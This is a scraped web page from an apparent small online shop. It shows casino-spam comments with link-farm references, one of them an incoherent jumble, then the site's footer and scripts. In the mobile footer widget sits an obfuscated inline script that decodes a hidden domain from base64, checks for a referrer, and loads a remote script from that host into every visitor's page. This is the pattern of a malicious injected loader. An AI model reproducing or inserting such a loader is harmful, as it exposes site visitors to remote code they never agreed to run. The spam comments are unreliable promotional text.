Jeden Donnerstag kannst du dir bei Happy Hugo Casino Freispiele auf Book of Dead von Play’n Go über eine Einzahlung schnappen. Der Bonus kann nur an bestimmten Spielautomaten umgesetzt werden,<br />
Jackpot Spiele, Tischspiele, Video Poker und Live Casino Spiele sind über den Bonus verboten. Bei Happy Hugo Casino bekommst du<br />
als erstes ein Willkommenspaket aus 3 separaten Einzahlungsboni im Wert<br />
von bis zu 1.000€ plus 150 Freispiele. Freispiele haben ein Gewinnlimit von 50€.<br />
Einige Slots, Jackpot Spiele, Tischspiele, Video Poker, Live Casino Spiele sind von den Umsatzbedingungen ausgeschlossen. Freispiele sind für den Slot Money Train.<br />
Aus Sicherheitsgründen und um sicherzustellen, dass jeder im Happy Hugo<br />
Casino fair spielen kann, verlangt unsere Plattform von den Benutzern, dass sie beweisen, wer sie sind.</p>
<p>Mit unserem großzügigen Willkommensangebot und Freispielen jede Woche werden Sie sicher eine lustige Zeit haben. Copyright © 2017 – 2025<br />
neueonline-casinos.com. Registrieren Sie sich jetzt und sichern Sie sich Ihr €1.000 Willkommenspaket + 150 Freispiele &#8211; es ist Zeit zu<br />
spielen! Dass auch die Gewinne aus Freispielen lediglich einer einfachen Umsatzbedingungen unterliegen ist<br />
ein weiterer Vorteil gegenüber der Konkurrenz.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/umfassende-robocat-casino-erfahrungen-ein-detaillierter-bericht/" rel="nofollow ugc">https://online-spielhallen.de/locowin-casino-freispiele-alles-was-sie-wissen-mussen/</a></p>

										</div>
					
					<div id="div-comment-meta-132113" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://online-spielhallen.de/500-casino-bonus-code-alle-wichtigen-informationen-fur-spieler/' rel='external nofollow ugc' class='url'>500 Euro Bonus mit Bonus Code</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/#comment-132113" class="comment-date">
								<time>December 19, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135416">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/eb2b009cfe1b336cc392f71bcec72887?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb2b009cfe1b336cc392f71bcec72887?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135416" class="comment-content">
					
					<p>Nestled in the heart of Barangaroo, Crown Casino Sydney delivers a refined gaming experience like no other.<br />
Located on Sydney’s exclusive waterfront, Crown delivers stunning views and direct<br />
access to the city’s top cultural and business attractions.</p>
<p>Experience premium gaming, fine dining, and luxurious hospitality in the heart of Sydney Harbour.</p>
<p>Just steps from Sydney Harbour and Darling Harbour precinct,<br />
the casino is surrounded by fine restaurants, designer boutiques, and panoramic views — offering an unmatched entertainment destination.<br />
Academic researchers have suggested that while<br />
the casino is initially not licensed to offer poker machines, it will inevitably gain a licence<br />
in future years.<br />
Immerse yourself in the pinnacle of luxury and sophistication with Crown Sydney’s iconic hotel towers<br />
and world-class wellness experiences — set in the stunning<br />
Barangaroo precinct. Patrons have access to trained support<br />
personnel, voluntary limits, and exclusion options to maintain healthy play<br />
habits. Although Crown Sydney does not feature a physical poker room, Crown Online players<br />
can access a thriving global poker network via app or desktop.<br />
Crown’s official online platform allows registered members to experience live dealer<br />
games from the comfort of their home.<br />
Smoking is allowed in the &#8220;High Roller&#8221; areas on the ground floor, level one of the casino, and<br />
levels 29 and 39 of Crown Towers. The Crown Sydney Casino<br />
dealers are knowledgeable about the games. The casino staff at Crown Sydney are friendly and helpful.</p>
<p>References:<br />
<a href="https://blackcoin.co/how-online-casino-vip-programs-work/" rel="nofollow ugc">https://blackcoin.co/allslots-casino-poker-no-deposit-bonus/</a></p>

										</div>
					
					<div id="div-comment-meta-135416" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/e-wallet-casinos-australia-best-options-for-secure-gaming/' rel='external nofollow ugc' class='url'>fast casino deposits australia</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/#comment-135416" class="comment-date">
								<time>December 26, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-135500">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/ae796c692b530c0eebfcccfbd252e6dc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae796c692b530c0eebfcccfbd252e6dc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135500" class="comment-content">
					
					<p>It has a quiet, residential feel, making it<br />
a popular getaway for city dwellers. Located in the plains at the foothills of the Hajar Mountains to the<br />
east of Ajman, Manama is about an hour&#8217;s drive from city<br />
centre. The developer has not yet indicated which accessibility features this app supports.<br />
Privacy practices may vary based, for example,<br />
on the features you use or your age.<br />
But staffing customer service departments to meet unpredictable demand, day or night, is a costly and<br />
difficult endeavor. Naturally, timely or even urgent customer issues sometimes arise off-hours, over the weekend or during a<br />
holiday. And if a user is unhappy and needs to speak to a real person, the transfer can happen seamlessly.<br />
The terms chatbot, AI chatbot and virtual agent are often used interchangeably, which can cause confusion. Artificial intelligence can also be a<br />
powerful tool for developing conversational marketing<br />
strategies. Chatbots can handle real-time actions as routine as<br />
a password change, all the way through a complex multi-step workflow spanning multiple applications.</p>
<p>References:<br />
<a href="https://blackcoin.co/casino-club-erfahrungen/" rel="nofollow ugc">https://blackcoin.co/vacation-like-a-star-planet-hollywood-resort-casino-las-vegas/</a></p>

										</div>
					
					<div id="div-comment-meta-135500" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/australia-mobile-casinos-apps-the-complete-guide/' rel='external nofollow ugc' class='url'>Play casino on mobile Australia</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/#comment-135500" class="comment-date">
								<time>December 27, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/27/can-easily-relationships-for-cash-be-a-good-choice/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.55 out of 5"><span style="width:51%">Rated <strong class="rating">2.55</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-20-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations In Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 20 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/rc-robot-building-blocks-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/453-7f4c7572948372b71515bba29fd75321.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">RC Robot Building Blocks Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.43</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-sta-flo-liquid-starch-64-ounce/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Sta-Flo Liquid Starch, 64 Ounce</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2022\/11\/27\/can-easily-relationships-for-cash-be-a-good-choice\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2022-11-27T00:00:00+00:00","dateModified":"2023-07-29T14:18:40+00:00","name":"Can easily Relationships For cash Be A Good Choice?","headline":"Can easily Relationships For cash Be A Good Choice?","description":"Whether you\u2019re single and dating or perhaps married with children, Us americans have to stability work and family group life when striving for monetary goals. It\u2019s a high order, and"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Can easily Relationships For cash Be A Good Choice?","@id":"https:\/\/retailcottage.com\/2022\/11\/27\/can-easily-relationships-for-cash-be-a-good-choice\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
